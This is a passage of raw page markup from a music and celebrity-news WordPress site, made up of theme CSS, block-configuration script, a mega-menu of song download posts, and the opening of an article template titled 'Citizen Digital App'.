					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_dbf .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_dbf .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_dbf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_dbf .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_dbf .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_dbf = new tdBlock();
block_tdi_48_dbf.id = "tdi_48_dbf";
block_tdi_48_dbf.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_dbf","tdc_css_class_style":"tdi_48_dbf_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_dbf"}';
block_tdi_48_dbf.td_column_number = "3";
block_tdi_48_dbf.block_type = "tdb_header_mega_menu";
block_tdi_48_dbf.post_count = "4";
block_tdi_48_dbf.found_posts = "579";
block_tdi_48_dbf.header_color = "";
block_tdi_48_dbf.ajax_pagination_infinite_stop = "";
block_tdi_48_dbf.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_dbf);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_dbf" 
                        id="tdi_49_9cf" 
                        data-td_block_id="tdi_48_dbf" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_dbf" 
                        id="tdi_50_927" 
                        data-td_block_id="tdi_48_dbf" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_dbf" 
                        id="tdi_51_2bd" 
                        data-td_block_id="tdi_48_dbf" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_dbf class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_dbf" data-td_block_id="tdi_48_dbf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_dbf" data-td_block_id="tdi_48_dbf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_191 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_191" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_191{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_191 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_191{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_191 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_191 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_191 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_191 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_191 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_191 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_191 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_191 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_191 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_191 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_191 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_191 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_191 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_191 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_191 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_191 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_191 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_191 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_191 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_191 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_191 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_191 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_191 .td-image-container,
				.ie11 .tdi_54_191 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_191 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_191 .td-module-meta-info,
				.ie11 .tdi_54_191 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_191 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_191 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_191 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_191 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_191 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_191 .td-read-more{
					display: none;
				}.tdi_54_191 .td-post-author-name{
					display: none;
				}.tdi_54_191 .td-icon-star,
                .tdi_54_191 .td-icon-star-empty,
                .tdi_54_191 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_191 .td-module-comments{
					display: none;
				}.tdi_54_191 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_191 .td_module_wrap:hover .td-module-title a,
				.tdi_54_191 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_191 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_191 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_191 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_191 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_191 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_191 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_191 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_191 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_191 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_191 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_191 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_191 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_191 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_191 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_191 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_191 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_191 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_9d3" class="tdc-zone"><div class="tdc_zone tdi_56_b37  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_b37{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_0d5" class="tdc-row"><div class="vc_row tdi_58_2dd  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_2dd{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_706  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_706{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="12893" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_375" class="tdc-zone"><div class="tdc_zone tdi_62_370  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_370{
                    min-height: 0;
                }
</style><div id="tdi_63_b56" class="tdc-row"><div class="vc_row tdi_64_6df  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_6df{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_6df{
padding-top:22px !important;
}

.tdi_64_6df .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_45f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_45f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_9bb td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_9bb" >
<style>
/* custom css */
.tdi_67_9bb .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_9bb{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in News Updates" class="tdb-entry-crumb" href="https://jmbasha.com/category/news-updates/">News Updates</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Citizen Digital App</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/news-updates/",
                                "name": "News Updates"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Citizen Digital App"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_90f" class="tdc-row"><div class="vc_row tdi_69_0fb td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_0fb{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_393  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_393{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_ffd td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_ffd" >
<style>
/* custom css */
.tdi_72_ffd .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_ffd .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_ffd .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_ffd{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_b60 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_b60" >
<style>
/* custom css */
.tdi_73_b60 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_b60 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_b60{
					text-align: left;
				}.tdi_73_b60 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_b60 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_b60 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_b60 .tdb-title-text{
